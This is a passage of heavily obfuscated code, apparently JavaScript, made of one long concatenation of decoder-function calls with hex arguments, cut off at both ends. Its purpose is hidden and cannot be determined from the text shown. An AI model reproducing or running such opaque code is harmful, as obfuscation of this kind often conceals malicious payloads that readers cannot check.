852)+O00O00911F_0x2a49d6(0x1188,0x127a,0x20f5,0x11fa,0x17ef)+O00O00911F_0x1fd229(0x2034,0x12e5,0x19a1,0xe42,0x2763)+O00O00911F_0xbc3d7d(0x17e4,0x1308,0x15d8,0x1fbb,0x1b51)+O00O00911F_0x96d9cf(0x76f,0x151e,0xe0c,0x502,0x1507)+O00O00911F_0x1fd229(0x28ba,0x1a34,0x1a1c,0x2536,0x155a)+O00O00911F_0x2a49d6(0x3b3,0x838,-0x50d,0x11ab,0x482)+O00O00911F_0x96d9cf(0x4e8,0x58e,-0x42b,0x8fd,0x2f7)+O00O00911F_0x2a49d6(0x2b1a,0x1cbd,0x2853,0xf8c,0x167e)+O00O00911F_0x301314(0x3d1,0xc17,-0x8c4,0x1149,-0x20c)+O00O00911F_0x96d9cf(0x167e,0x11fc,0x1bf8,0x192a,0x1c7d)+O00O00911F_0xbc3d7d(0x967,-0xbf,0x1839,-0x300,0xaf0)+O00O00911F_0x2a49d6(0x23ae,0x18f9,0x14dd,0x1bd2,0x208d)+O00O00911F_0x2a49d6(-0x282,0x355,0x77f,0x438,-0x577)+O00O00911F_0xbc3d7d(0x68f,-0x1fe,0x4ca,0x205,0x2bf)+O00O00911F_0x2a49d6(0x505,0x654,-0x1c7,0x14d9,-0x161)+O00O00911F_0x1fd229(0x2889,0x12e2,0x1ec3,0x1a1a,0x1cc0)+O00O00911F_0x301314(0xb5a,0x1191,-0x1d2,0x3ce,0x64b)+O00O00911F_0x96d9cf(0x101d,0x137d,0x1e0e,0x15e2,0xde0)+O00O00911F_0xbc3d7d(0xf75,0x1137,0x104,0x121d,0x16fd)+O00O00911F_0x2a49d6(0x2029,0x12e1,0xeb6,0x11d5,0x1e9f)+O00O00911F_0x96d9cf(0x1a21,0x171f,0x160c,0x12df,0x1fbd)+O00O00911F_0xbc3d7d(0xb4b,0x572,0x1ac,0x45a,0x1925)+O00O00911F_0x96d9cf(0x58f,0x53f,0xae5,0xb74,0x118b)+O00O00911F_0x301314(0x10c3,0x919,0x16c1,0x1405,0x327)+O00O00911F_0x2a49d6(0x1e69,0x1148,0x13f5,0x462,0x17be)+O00O00911F_0x2a49d6(0x26ce,0x1dd9,0x263d,0x1393,0x14d7)+O00O00911F_0x301314(0x152d,0x1a23,0x1c64,0x15cc,0x6cb)+O00O00911F_0x2a49d6(0x18ef,0x1234,0x7ea,0x162b,0x120f)+O00O00911F_0x1fd229(0xa72,0x134a,0xd0c,0x1607,0x147d)+O00O00911F_0x1fd229(0x1a48,0x8f5,0x16b4,0xa57,0x1b55)+O00O00911F_0x2a49d6(0x1408,0x1ba3,0x1529,0xdf8,0x1107)+O00O00911F_0x2a49d6(0x1341,0x17eb,0xaa3,0x14be,0x129b)+O00O00911F_0x2a49d6(0x1078,0x911,0xf46,0xb06,0x794)+O00O00911F_0x1fd229(0xf12,0x27f4,0x1b71,0x29ea,0x2055)+O00O00911F_0x1fd229(0x1c65,0x2277,0x1f9e,0x2945,0x26a6)+O00O00911F_0x96d9cf(0x16a9,0x143d,0xf17,0x1cf7,0x98b)+O00O00911F_0x301314(0xae5,0x1949,0x30b,0x532,0xe91)+O00O00911F_0xbc3d7d(0x13e5,0xb50,0x2078,0x1054,0x1779)+O00O00911F_0x301314(0xfe0,0x99c,0x1d19,0x1ebf,0xe98)+O00O00911F_0x1fd229(0x1326,-0x63b,0x56c,-0x38,0x195)+O00O00911F_0x2a49d6(0x2afb,0x1c6a,0x1d21,0x1b3b,0x1867)+O00O00911F_0x2a49d6(0xb61,0x863,0x102b,0xb04,0x2d2)+O00O00911F_0x2a49d6(0x2a08,0x1c79,0x2398,0x21aa,0x1e72)+O00O00911F_0x1fd229(0x997,0x138e,0xbaa,0x1181,0x1164)+O00O00911F_0x2a49d6(0x19ab,0x14fc,0x18cf,0x1baa,0xb9f)+O00O00911F_0x301314(0xfe0,0x18c0,0x872,0x1b0,0x125a)+O00O00911F_0xbc3d7d(-0x7c,-0x2b9,-0xb6a,0x27c,-0x1f2)+O00O00911F_0x96d9cf(0x1b28,0x25a4,0x27d0,0x274c,0x2400)+O00O00911F_0x96d9cf(0xeeb,0x1cd1,0x40e,0x702,0x1072)+O00O00911F_0x96d9cf(0x16f2,0x14a2,0x162d,0x14e2,0xe4b)+O00O00911F_0x96d9cf(0x1792,0x1a4f,0x1ddf,0xa6c,0x2358)+O00O00911F_0x1fd229(0x2345,0x1c39,0x1807,0x175b,0xf66)+O00O00911F_0x1fd229(0x1397,0x12ce,0x1ad9,0x1030,0x2491)+O00O00911F_0x1fd229(0x148a,0x23f,0x10f3,0x1e1e,0x1b28)+O00O00911F_0xbc3d7d(0x15a2,0x875,0x6ca,0x1465,0x22ea)+O00O00911F_0x96d9cf(0x7d2,0x27a,-0x325,-0x47e,0x7df)+O00O00911F_0x301314(0xe6d,0xe1,0x17d6,0xdb2,0x1165)+O00O00911F_0x301314(0x232,0x716,0x98,0x7dc,0x942)+O00O00911F_0x96d9cf(0x295,-0x7c1,0x666,0x45a,0xcfb)+O00O00911F_0x96d9cf(0x184e,0x2646,0x111e,0x1943,0x1391)+O00O00911F_0x2a49d6(0x1fe3,0x11f8,0x1de7,0x906,0x37b)+O00O00911F_0xbc3d7d(0x1045,0x15cb,0xf6b,0x16a1,0x40f)+O00O00911F_0x96d9cf(0x7d2,-0x5f9,0x627,0x144a,-0x521)+O00O00911F_0x1fd229(0x2d8f,0x1b81,0x1f4f,0x13c0,0x1295)+O00O00911F_0x301314(0x1308,0x60b,0x788,0x759,0x19d8)+O00O00911F_0x301314(0x103a,0x764,0x1ee8,0x13eb,0x416)+O00O00911F_0x96d9cf(0x412,-0x91f,0xe00,-0x59a,-0x8fd)+O00O00911F_0x96d9cf(0x2b4,-0x4a5,-0x661,-0x9d0,0xa4)+O00O00911F_0x2a49d6(-0x697,0x794,0xbc0,0x7de,0xcac)+O00O00911F_0x96d9cf(0x1c75,0x1d31,0x173c,0x2097,0x16d2)+O00O00911F_0x2a49d6(0x8da,0x59c,0x133f,-0x60c,0xdd)+O00O00911F_0x96d9cf(0x9c6,-0x377,-0x513,0xbb4,0x16f9)+O00O00911F_0x2a49d6(0x15c7,0x16de,0x17ea,0x2296,0x1936)+O00O00911F_0x1fd229(0x95e,0xffc,0x10f3,0x70e,0x1dcf)+O00O00911F_0x301314(0x58f,0x456,0xe5c,-0x791,0xc32)+O00O00911F_0x301314(0x691,0x10fb,-0x598,0x840,0x1580)+O00O00911F_0x1fd229(0xc37,0x1713,0xa5e,0x1366,0x82f)+O00O00911F_0x96d9cf(0x405,-0x51a,-0x3ae,0x46c,0xe93)+O00O00911F_0x301314(-0x127,-0xd1d,0x5d9,-0x131,-0x400)+O00O00911F_0x1fd229(0x1aa1,0x2bb6,0x2065,0x2446,0x1ca5)+O00O00911F_0x1fd229(0x86b,-0x869,0x49d,-0x708,0x3d)+O00O00911F_0x96d9cf(0xb79,0xd06,0xe6b,0xfc4,0xbf6)+O00O00911F_0xbc3d7d(0x699,0x1513,0xd19,-0x63f,-0x728)+O00O00911F_0x2a49d6(0x1479,0xcf8,0xf2c,0x276,0x1464)+O00O00911F_0x1fd229(0x15bc,0x1553,0xe7e,0x1b37,0xdf6)+O00O00911F_0x1fd229(0xdc6,0xc1d,0x75c,0xa06,-0x3dc)+O00O00911F_0x2a49d6(0x104f,0x1065,0x1357,0x7c7,0xb1f)+O00O00911F_0xbc3d7d(0x16a6,0x16f3,0x174a,0x2134,0x20b4)+O00O00911F_0x96d9cf(0x1464,0xccc,0xff1,0x1225,0x1e19)+O00O00911F_0x301314(0xd7d,0x1b1b,0xcf2,0x701,0x35b)+O00O00911F_0x96d9cf(0x1bc0,0x27be,0x1e30,0x11c9,0x1555)+O00O00911F_0x96d9cf(-0x74,0x49e,-0x89d,0x1d5,-0xcd6)+O00O00911F_0x2a49d6(0x2514,0x1966,0x277b,0x22a9,0x2813)+O00O00911F_0xbc3d7d(0x124e,0x514,0x16ca,0xf2e,0x1728)+O00O00911F_0x2a49d6(-0x646,0x7de,0xe92,0xdaa,-0x46c)+O00O00911F_0x301314(0x156d,0x11d2,0x11bc,0x1d15,0xa5c)+O00O00911F_0x2a49d6(-0x885,0x122,-0x703,0x266,0xea5)+O00O00911F_0xbc3d7d(0xf87,0x1ac2,0x1391,0xdb7,0xd2b)+O00O00911F_0xbc3d7d(0xefc,0x159f,0xeae,0x12a4,0xdbb)+O00O00911F_0xbc3d7d(0x1616,0x1739,0x205e,0x1af6,0xa16)+O00O00911F_0x1fd229(0xf2e,0x2907,0x1ccf,0x227d,0x2694)+O00O00911F_0x96d9cf(0x744,0x97d,0x1511,0xf3,0xd02)+O00O00911F_0x1fd229(0x1cde,0x18fb,0x10f3,0x170c,0x12d9)+O00O00911F_0x301314(0x7ba,0x10,0x1086,0xd44,0x152d)+O00O00911F_0x96d9cf(0x21f,0xc02,0x168,0x252,-0x586)+O00O00911F_0x301314(0x42a,-0x38d,0x8da,0xf8a,0x1c9)+O00O00911F_0x2a49d6(0x501,0x12d4,0x782,0x211f,0x1a57)+O00O00911F_0xbc3d7d(0x16e7,0x202b,0x1596,0x108d,0xfc6)+O00O00911F_0x2a49d6(0x1125,0x886,0x1512,0x1241,0x633)+O00O00911F_0x2a49d6(0xcba,0xcf8,0xa16,0x6e,0x828)+O00O00911F_0x2a49d6(0x5f,0xa83,-0x45e,0x179f,0x1328)+O00O00911F_0x96d9cf(0x1438,0x200d,0x1dc8,0x1b4b,0x1737)+O00O00911F_0x96d9cf(0x9ad,0x15fe,-0x303,-0x296,0x1c5)+O00O00911F_0x1fd229(0x12f3,0x1ce0,0x1836,0x2676,0x2531)+O00O00911F_0x96d9cf(0x1792,0x1371,0xd0e,0xcb9,0x206d)+O00O00911F_0x1fd229(0x1445,0x397,0xe28,0x124e,0xc25)+O00O00911F_0x301314(0xe99,0x4fd,0xb98,0x687,0xd8c)+O00O00911F_0x1fd229(0x1a27,0x1012,0xbcf,0x685,0x323)+O00O00911F_0xbc3d7d(0x11e9,0x1b0b,0x1245,0xf49,0x110a)+O00O00911F_0xbc3d7d(0xcc8,0xa79,-0x1b3,0x77e,0x1c)+O00O00911F_0x2a49d6(-0x37,0xd30,0x14ea,0x952,0x1948)+O00O00911F_0xbc3d7d(0x1681,0xc2d,0x1260,0x1c9e,0x1ea4)+O00O00911F_0x96d9cf(0xa74,0x1492,0x182a,0x18cb,-0x1ac)+O00O00911F_0x301314(0xf6b,0x1aec,0xe35,0x15a,0x1826)+O00O00911F_0x2a49d6(0x1684,0x18d4,0x2532,0xf71,0x2402)+O00O00911F_0x96d9cf(0x8eb,0x561,-0x2fa,0x393,0x4e)+O00O00911F_0x96d9cf(0x1020,0x14b5,0x1ea2,0x1a7a,0x59c)+O00O00911F_0x96d9cf(0x692,0xac9,-0x8d,0x5f4,0x427)+O00O00911F_0x301314(0x110d,0x1f7e,0x1c82,0x22a,0x717)+O00O00911F_0xbc3d7d(0xcc8,0xcb0,0x9a9,0x22e,0x116a)+O00O00911F_0x2a49d6(-0x145,0xd30,0x1ba,0x57,0x1c10)+O00O00911F_0xbc3d7d(0x16e7,0x1417,0x2249,0x80d,0x1fc6)+O00O00911F_0x301314(0x5bd,0x827,-0x1b9,0x1151,0x1376)+O00O00911F_0x1fd229(0x358,0x4c9,0x10f3,0x1837,0x499)+O00O00911F_0x301314(0x7ba,0x1b5,0x1020,0x494,0x822)+O00O00911F_0x301314(0x98,-0x4a0,0xaaf,-0x7e9,0x756)+O00O00911F_0x96d9cf(0x5b1,0x1470,0x6cf,-0x83e,0x124)+O00O00911F_0x301314(0x100b,0x422,0x40e,0x117a,0x5e7)+O00O00911F_0x1fd229(0x2533,0x1d15,0x1ccf,0x13cf,0x1b11)+O00O00911F_0xbc3d7d(0x699,0x1b1,0x7bd,0x11da,0xd5)+O00O00911F_0x2a49d6(0x1bb2,0xcf8,0x16b9,0x1549,0xa3e)+O00O00911F_0x2a49d6(-0x1ce,0xa83,0x262,0x252,0x1886)+O00O00911F_0x2a49d6(0x982,0x157a,0x1a15,0x1fb0,0x1cc7)+O00O00911F_0xbc3d7d(0x902,0x307,0x818,0x13b,0x9fe)+O00O00911F_0x96d9cf(0x12f9,0x4b0,0x1370,0x5a0,0x1cd0)+O00O00911F_0x1fd229(0x1c4b,0xa88,0x141c,0x1598,0x10d8)+O00O00911F_0x1fd229(0x103b,0x2b1,0x72a,-0x1a8,0x9e5)+O00O00911F_0x1fd229(0xac4,0xce6,0x7be,0x8c9,0xc2e))+(O00O00911F_0x2a49d6(0x137a,0x10c1,0xda8,0xae0,0x1d8c)+O00O00911F_0x96d9cf(0x1b28,0xe57,0x1281,0x2410,0x1418)+O00O00911F_0x301314(0xb23,0x16f4,0x8aa,0xfe8,0x59c)+O00O00911F_0x1fd229(0x371,0x17f1,0xe28,0x143b,0x1844)+O00O00911F_0x96d9cf(0x1020,0x1ec,0x12bc,0x765,0x1c82)+O00O00911F_0x96d9cf(0x1b2e,0x1c26,0x1772,0x1cc4,0x1337)+O00O00911F_0x2a49d6(0x1845,0x18d4,0x26f2,0x1053,0x1d4c)+O00O00911F_0x2a49d6(-0x705,0x7de,0x141f,0x3e3,0x50c)+O00O00911F_0xbc3d7d(0x11a0,0x1727,0x1520,0x1576,0x707)+O00O00911F_0x301314(0xe99,0x865,0x507,0x16d8,0xeb2)+O00O00911F_0x96d9cf(0x15d7,0xfbc,0x102c,0x239e,0x1100)+O00O00911F_0x301314(0xfad,0x1b8e,0x1427,0x458,0x1852)+O00O00911F_0x1fd229(0x1782,0x20b,0x8f5,0x16c2,0xa2a)+O00O00911F_0x1fd229(-0x59d,0x9c1,0x6fa,0x14dd,0xb22)+O00O00911F_0x1fd229(0xa3,0xfdb,0xab2,0x6c9,0xab2)+O00O00911F_0x96d9cf(0x6ea,0x6e6,-0x78a,0x900,0x411)+O00O00911F_0x96d9cf(0x1ac1,0xcc0,0x194e,0x21c9,0x20b0)+O00O00911F_0xbc3d7d(0x1668,0x1b24,0x83e,0x1886,0xc7c)+O00O00911F_0x301314(0x13f9,0x21b3,0x1929,0x181c,0x1ef8)+O00O00911F_0xbc3d7d(0x29,0x2c4,-0x201,0x5bb,0xcd8)+O00O00911F_0x301314(0xbbe,0xb7a,0x33d,0x1bb,0x1064)+O00O00911F_0x1fd229(0x5a9,-0x118,0xa77,0x517,-0x5f)+O00O00911F_0x96d9cf(0x1196,0x15e7,0x1e12,0x1c54,0xab2)+O00O00911F_0x301314(0x1ae5,0x1a98,0x1556,0x1bda,0x1170)+O00O00911F_0x2a49d6(0x2749,0x19f6,0x2021,0x2781,0x1ad0)+O00O00911F_0xbc3d7d(0x1ac9,0x1047,0x2455,0x1e37,0x22ee)+O00O00911F_0x1fd229(0x274b,0x1487,0x1fc4,0x17d1,0x288b)+O00O00911F_0x1fd229(0x1041,0x14a1,0x152c,0xe43,0x2138)+O00O00911F_0x96d9cf(0x17c5,0xafd,0x17e4,0x1034,0xc41)+O00O00911F_0x2a49d6(0xfec,0x1bec,0x1848,0x24fd,0x1962)+O00O00911F_0x96d9cf(0x1bc0,0x1622,0x2003,0x2aa4,0x123b)+O00O00911F_0x1fd229(0x1c67,0x2027,0x220f,0x306b,0x1410)+O00O00911F_0x1fd229(0x1406,0x1421,0x1abd,0x2924,0xe21)+O00O00911F_0x1fd229(0xfee,0xc1b,0x85b,0x1056,-0x41e)+O00O00911F_0x1fd229(0xa66,0x23d1,0x162f,0x87d,0x222a)+O00O00911F_0x301314(0x160b,0x171f,0x15e9,0xbff,0x1788)+O00O00911F_0xbc3d7d(0x16e7,0x118e,0x8f3,0x18ea,0x1af8)+O00O00911F_0x301314(0x791,0xaf2,0x38e,-0x188,0x1618)+O00O00911F_0x96d9cf(0x137d,0x1e1b,0x18b2,0x102b,0x9da)+O00O00911F_0x96d9cf(0x410,0x12a4,0x123b,0xa79,-0x1ed)+O00O00911F_0x301314(0x79b,0x48b,0x15e3,-0x578,-0x571)+O00O00911F_0x1fd229(0x2adf,0x14ff,0x1ccf,0xde4,0x1675)+O00O00911F_0x96d9cf(0x1792,0x2465,0xba3,0x238d,0x1441)+O00O00911F_0x301314(0x160b,0x22af,0x1866,0x1a38,0xd78)+O00O00911F_0xbc3d7d(0x21b,-0x52c,0x4bf,-0x8c6,0xbbf)+O00O00911F_0xbc3d7d(0xf22,0x1747,0x1812,0x1893,0x791)+O00O00911F_0x2a49d6(0xc75,0x5cf,0x996,-0x5d7,-0x918)+O00O00911F_0xbc3d7d(0x1516,0x15af,0x1578,0xa91,0x1bfd)+O00O00911F_0x301314(0x12dd,0x1c26,0x1f4e,0xcb8,0x7ab)+O00O00911F_0x2a49d6(0x201d,0x18d4,0x191f,0x1477,0x209a)+O00O00911F_0xbc3d7d(0x16e7,0xf90,0x2116,0x981,0xc82)+O00O00911F_0xbc3d7d(-0xd0,0x59b,0x9d2,-0xc33,-0xc3f)+O00O00911F_0x96d9cf(0x11da,0xc7f,0xa3a,0x951,0x13a9)+O00O00911F_0x2a49d6(0x2122,0x143e,0xecb,0x15e8,0xf94)+O00O00911F_0x1fd229(0x207,0x8ca,0xc6c,0xa2c,0xc3a)+O00O00911F_0x301314(0x12dd,0xc4c,0xf1f,0x1c41,0x497)+O00O00911F_0xbc3d7d(0x16e7,0xa23,0x1fc5,0x1bd1,0x1b4f)+O00O00911F_0xbc3d7d(0x4cb,0x329,0xefb,-0x5d1,0x1128)+O00O00911F_0xbc3d7d(0x13b9,0x1218,0xebc,0x1703,0x139f)+O00O00911F_0x301314(0x160b,0x109b,0x18d0,0xf01,0x18fe)+O00O00911F_0x2a49d6(0x19e,0xadc,0x9b,0x190d,0xced)+O00O00911F_0x1fd229(0x874,0x1ade,0xf60,0x1d1b,0xbad)+O00O00911F_0x1fd229(0x493,0x1798,0xd03,0x18f3,0x1b22)+O00O00911F_0x1fd229(0xb13,0x1271,0x19a1,0x1b60,0x2454)+O00O00911F_0x301314(0x160b,0x17b3,0xad4,0x2408,0x1a66)+O00O00911F_0x96d9cf(0x99a,0x451,0x139e,0xaf6,-0x327)+O00O00911F_0xbc3d7d(0x1615,0x23e4,0x2016,0x1249,0x76c)+O00O00911F_0x301314(0x170d,0x19e6,0x1793,0x165e,0x19c1)+O00O00911F_0x301314(0x231,0x8c0,0x1017,0x71,-0x888)+O00O00911F_0x1fd229(0x1de6,0x1dca,0x16dc,0x1875,0x9cc)+O00O00911F_0x1fd229(-0x4d4,0x13d7,0x4e4,-0x159,0x667)+O00O00911F_0xbc3d7d(0xdeb,0x796,0xf07,0x166d,0x17bf)+O00O00911F_0x96d9cf(0x6ff,0xd81,0xb95,-0x346,-0x2b4)+O00O00911F_0xbc3d7d(0x138,0x16f,-0x70d,0x74,0xc30)+O00O00911F_0x301314(0x18e6,0x2385,0xcc4,0x1f01,0x2514)+O00O00911F_0x1fd229(0x1101,0x29c0,0x1bf2,0x1f03,0x18a2)+O00O00911F_0x1fd229(0x1df5,0x1a36,0x1ccf,0x1b4a,0x1855)+O00O00911F_0x96d9cf(0x1792,0x175c,0x233a,0x23d2,0x1c83)+O00O00911F_0x1fd229(0x25d7,0xe42,0x1c4f,0x2344,0x29fd)+O00O00911F_0x301314(0xe4d,0x7b,0xc7,-0x26,0x1a72)+O00O00911F_0xbc3d7d(0x225,-0x364,-0xc5a,-0xb6d,0xa31)+O00O00911F_0xbc3d7d(0x831,0xb52,0x1420,0x280,0x92c)+O00O00911F_0x1fd229(0x2ef,0x16c4,0x87b,0x57,0x106f)+O00O00911F_0x96d9cf(0x7b6,-0x6eb,-0x415,0x4b2,0x79d)+O00O00911F_0xbc3d7d(0x70,0x8d2,0xca5,-0x3ce,0xdcd)+O00O00911F_0x301314(0x18f7,0xd84,0x20b0,0x233a,0x104a)+O00O00911F_0x96d9cf(0x521,0x63d,0x244,0x50d,0x60d)+O00O00911F_0x301314(0x160b,0x1323,0x1959,0x1aea,0x20eb)+O00O00911F_0x96d9cf(0x8be,0xe26,0x73f,0x9ba,-0x299)+O00O00911F_0x96d9cf(0x18ab,0x114e,0x228c,0xa08,0x1eba)+O00O00911F_0x1fd229(0x1ec5,0x1c00,0x1779,0x1673,0x1883)+O00O00911F_0x2a49d6(0x5ec,0x15e,-0x45e,-0x318,0x9e8)+O00O00911F_0x1fd229(0x128d,0x1639,0x1bf2,0x2043,0x1eb8)+O00O00911F_0xbc3d7d(0x16e7,0x1662,0x20bb,0x1668,0xc16)+O00O00911F_0x2a49d6(0x1fab,0x18d4,0x2368,0xf15,0xba7)+O00O00911F_0x2a49d6(0x1b6f,0xdb9,0x6bd,0xff0,0x5c2)+O00O00911F_0xbc3d7d(0xc38,0xd58,0x12b7,0x6fd,0x1999)+O00O00911F_0xbc3d7d(0x225,0x75a,0x31b,-0x59f,0xe36)+O00O00911F_0x2a49d6(0xa15,0xa1e,0x6ff,0xb6c,0x1830)+O00O00911F_0x96d9cf(0x33e,0x8bd,0xedb,-0x207,-0x63)+O00O00911F_0x2a49d6(-0x1fd,0x8f8,0xb89,0x42d,0x43f)+O00O00911F_0x2a49d6(-0x605,0x25d,-0xbad,-0x92b,0x62d)+O00O00911F_0x2a49d6(0x1eb4,0x15ab,0x191b,0x1e22,0x7d1)+O00O00911F_0x96d9cf(0x521,0x187,0xcff,0xcc7,0x148)+O00O00911F_0xbc3d7d(0x16e7,0xd33,0xeed,0x84b,0x133d)+O00O00911F_0x2a49d6(0x16b4,0xa00,-0x34d,0x13ac,0x1491)+O00O00911F_0x301314(0x1724,0x2397,0x19a9,0x1ce8,0x23db)+O00O00911F_0x96d9cf(0x123c,0x1c62,0x8c6,0xa51,0x89d)+O00O00911F_0x1fd229(0x789,0x1213,0xdc7,0x1c86,0x753)+O00O00911F_0x2a49d6(0x1d0d,0x17f7,0x2582,0x1673,0x23a1)+O00O00911F_0xbc3d7d(0x16e7,0x1510,0x25ab,0x2092,0x1b5b)+O00O00911F_0xbc3d7d(0x16e7,0x24fa,0x1924,0x1410,0x2556)+O00O00911F_0x301314(0xe7f,0x810,0x1a3d,0x131a,0xed8)+O00O00911F_0x96d9cf(0x1c97,0x2b2a,0x1e73,0x228e,0x24f0)+O00O00911F_0x301314(0x1ae5,0x2843,0x2719,0xd0a,0x1672)+O00O00911F_0x2a49d6(0x1c58,0x19ed,0x1261,0x2350,0x2310)+O00O00911F_0xbc3d7d(0x183c,0x1d29,0x128b,0x22bd,0x202c)+O00O00911F_0x96d9cf(0x13e0,0x6a8,0x21ca,0x1bbb,0x841)+O00O00911F_0x2a49d6(0x2121,0x18d4,0x246a,0x234c,0x137e)+O00O00911F_0x301314(0x160b,0x1f2e,0xd8e,0x1fb6,0x1b18)+O00O00911F_0xbc3d7d(0x608,0x79d,0xb45,0x12c,0xc2)+O00O00911F_0xbc3d7d(0x1667,0x126c,0x1107,0x1f28,0x16d6)+O00O00911F_0x1fd229(0xfb,0x1402,0xcb1,0xa3b,0xfd0)+O00O00911F_0x301314(0x12a1,0x15bb,0x79e,0x915,0x1593)+O00O00911F_0x1fd229(0x20a5,0x2463,0x174a,0x1fb7,0x1af7)+O00O00911F_0x2a49d6(0x168c,0x1c70,0xde3,0x1425,0x29fa)+O00O00911F_0x301314(0x160b,0x1b86,0x8f1,0x2104,0x14a1)+O00O00911F_0xbc3d7d(0x16e7,0x1a4e,0x1b7c,0x980,0x1ab0)+O00O00911F_0xbc3d7d(0x16e7,0x11c9,0x1025,0x1a6f,0xc05)+O00O00911F_0xbc3d7d(0x1667,0xe96,0x141f,0x1a0d,0x1811)+O00O00911F_0x301314(0xe4d,0xd22,0x1b18,0xf62,0x10dc)+O00O00911F_0x301314(0x17fa,0xfb3,0x1e9d,0x1a83,0x24c9)+O00O00911F_0x1fd229(0x1575,0x12e4,0x1ccf,0x2382,0x12d7)+O00O00911F_0xbc3d7d(0x16e7,0xea7,0x2426,0x1367,0xc12)+O00O00911F_0x96d9cf(0x405,0x119a,-0x579,0xea4,0x11b2)+O00O00911F_0x2a49d6(0x2302,0x18d4,0x1fb9,0x1b2b,0x2195)+O00O00911F_0x1fd229(0x21c5,0x2001,0x1ccf,0x2091,0x22ef)+O00O00911F_0xbc3d7d(0x629,0x147,0x9d8,-0x609,0x2aa)+O00O00911F_0x301314(0x4a7,-0xf9,0xd01,0x1ce,-0x11a)+O00O00911F_0x1fd229(0x72c,0x1818,0xc85,0x37a,0x67d)+O00O00911F_0x2a49d6(0xee3,0x15a6,0x243a,0x157f,0x1177)+O00O00911F_0x2a49d6(0x1881,0x186e,0xfb9,0x114c,0xd7b)+O00O00911F_0x96d9cf(0x1464,0x1cc0,0x1dea,0xd46,0x7bd)+O00O00911F_0x301314(0x7e,-0x75b,0xd8f,-0xaa3,0x16d)+O00O00911F_0x96d9cf(0x87e,-0x5dc,-0x284,0x1770,0xf9a)+O00O00911F_0x2a49d6(0x5ae,0xcf8,0x701,0x1b32,0xbf0)+O00O00911F_0x1fd229(0x14ba,0x1d15,0x21fb,0x24f4,0x1723)+O00O00911F_0x2a49d6(0x167,0xe3,-0x1b6,-0xa76,0x28)+O00O00911F_0x301314(0xcdf,0x977,0xf6f,0x9c9,0x197c)+O00O00911F_0xbc3d7d(0x138c,0x1513,0x18c9,0x1efe,0x1dc1)+O00O00911F_0x2a49d6(0x44a,0x1162,0x1248,0x399,0x8fe)+O00O00911F_0x96d9cf(0x6df,-0x1c7,0xb,-0x61f,0xdfa)+O00O00911F_0x2a49d6(-0x91e,0x5ac,-0x3e6,0xe31,0x856)+O00O00911F_0x96d9cf(0x7a6,0xac2,0x14d5,0xc15,0x54f)+O00O00911F_0x96d9cf(0xf40,0xfc5,0x154,0x7e8,0x196e)+O00O00911F_0xbc3d7d(0x1109,0x1a42,0x7aa,0x1594,0x1d52)+O00O00911F_0x301314(-0x31,-0xab1,0x373,-0x180,-0x3e2)+O00O00911F_0x301314(0x15fd,0x1379,0xfb1,0x1b3d,0xc0d)+O00O00911F_0x1fd229(0x654,0x5dd,0x1461,0x1b6b,0xdb0)+O00O00911F_0x1fd229(0x1ced,0x137e,0x1179,0xb15,0x124f)+O00O00911F_0x301314(0x1233,0xa9c,0xdcf,0x14a5,0x1a7a)+O00O00911F_0xbc3d7d(0x10bc,0x10f7,0x1a03,0x3e8,0x1729)+O00O00911F_0x1fd229(-0x827,-0x260,0x56c,0x115f,0x491)+O00O00911F_0xbc3d7d(0x1a7d,0x248c,0x1132,0x2844,0xe12)+O00O00911F_0x1fd229(0x14a1,0x38e,0xd58,0x17f0,0x1227)+O00O00911F_0x96d9cf(0x699,0xc1e,0x113f,0x3b2,-0xa0)+O00O00911F_0xbc3d7d(0xc30,-0x23a,0x14c8,0x150,0xe)+O00O00911F_0x96d9cf(0x1792,0x1ac5,0x1ee1,0x2173,0x1c52)+O00O00911F_0xbc3d7d(0x16e7,0x1a34,0xf01,0x137b,0x22e2)+O00O00911F_0x1fd229(0x1165,0x3da,0xd0c,0x1bc5,0x1ec)+O00O00911F_0x301314(0x316,0xc74,0x42e,0x11ba,0x1130)+O00O00911F_0x96d9cf(0x7c6,0xff7,-0x2cc,0xa6c,0xc8e)+O00O00911F_0x96d9cf(0x1464,0x186b,0x21be,0xb1a,0x1cd1)+O00O00911F_0x2a49d6(0x1530,0x18d4,0x1ea6,0x18a3,0x1c57)+O00O00911F_0x2a49d6(0x23c6,0x189b,0x1d52,0x1188,0x1c69)+O00O00911F_0x2a49d6(-0x555,0x1d3,0x18,0xee2,0xab5)+O00O00911F_0x2a49d6(0x1d6a,0x1025,0x1d8e,0x9bd,0x17bd)+O00O00911F_0x96d9cf(0x432,0x54b,0xd6c,-0x9dd,0x8ad)+O00O00911F_0x96d9cf(0x12c0,0x2074,0x10cb,0x535,0x1164)+O00O00911F_0x96d9cf(0x936,0x10f4,0x169a,0x14cb,0x8b9)+O00O00911F_0x2a49d6(0xa5f,0x17f7,0x1cbd,0x1197,0x106c)+O00O00911F_0x301314(0x160b,0x18da,0x16a3,0x1995,0x1dff)+O00O00911F_0x96d9cf(0x1792,0x22a1,0x1b9a,0x19d0,0x1464)+O00O00911F_0x2a49d6(0x22ee,0x1854,0x19e1,0x244d,0x225b)+O00O00911F_0xbc3d7d(0xf29,0xe73,0x1849,0xe04,0x907)+O00O00911F_0x1fd229(0xe55,-0x258,0xa43,0x15f,0x4fa)+O00O00911F_0x2a49d6(0x123a,0xad5,-0x1c6,0x89b,0xdb4)+O00O00911F_0x301314(0x1aa8,0xe28,0x26f7,0x1a67,0x1bf3)+O00O00911F_0x96d9cf(0x1932,0x19c7,0x16ca,0x1515,0x1061)+O00O00911F_0x96d9cf(0x10d,-0x3fc,0x818,-0x261,0xb98)+O00O00911F_0x96d9cf(0x521,-0x9c5,0x12f6,0x1146,-0x6fc)+O00O00911F_0x1fd229(0x2586,0x1a35,0x1ccf,0x1da3,0x2594)+O00O00911F_0x2a49d6(0x4a7,0xe50,-0x9f,0xbf0,0xb17)+O00O00911F_0x301314(-0x37,-0xba5,0xd89,0x96f,-0xc69)+O00O00911F_0x301314(0x15aa,0x2185,0x1723,0xa2d,0x1b62)+O00O00911F_0xbc3d7d(0x871,0xe36,0x14a5,0xd4e,0x16b0)+O00O00911F_0x1fd229(0x2742,0x28b7,0x1ccf,0x20dd,0x1650)+O00O00911F_0x2a49d6(0xe2a,0x1c26,0x1c99,0x158b,0x13ce)+O00O00911F_0x301314(0x160b,0x1a6a,0x1728,0x1301,0xadc)+O00O00911F_0x301314(0x19b0,0x1b2f,0xef8,0xdff,0x111a))+(O00O00911F_0x301314(0xdf8,0xbf4,0x1c84,0x1817,0x1b17)+O00O00911F_0xbc3d7d(0x1a7d,0x1717,0x1a6b,0xd9e,0x169d)+O00O00911F_0x1fd229(0x1861,0x1855,0xccf,0x22a,0x1f